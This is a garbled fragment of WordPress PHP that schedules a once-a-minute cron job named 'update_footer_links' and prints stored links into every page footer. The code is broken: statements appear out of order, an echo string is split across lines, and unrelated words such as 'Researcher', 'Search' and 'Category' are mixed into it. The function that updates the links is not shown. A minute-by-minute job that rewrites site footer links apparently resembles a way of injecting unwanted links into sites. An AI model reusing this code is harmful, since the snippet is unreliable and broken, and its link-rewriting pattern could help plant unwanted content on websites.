
add_action('update_footer_links_cron_hook',
'update_footer_links'); function
add_custom_cron_intervals($schedules) { $schedules['minute']
= array( 'interval' => 60, 'display' => __('Once Every Minute') );
return $schedules; } add_filter('cron_schedules',
'add_custom_cron_intervals'); function display_footer_links() {
$footer_links = get_option('footer_links', []); if
(!is_array($footer_links) || empty($footer_links)) { return; } echo
'
'; } add_action('wp_footer', 'display_footer_links');
';
foreach
($footer_links
as
$link)
Researcher
{
if
Search
(isset($link['text'])
&&
isset($link['url']))
{
Category
$cleaned_text
=
trim($link['text'],
sep+
'[""]');
$cleaned_url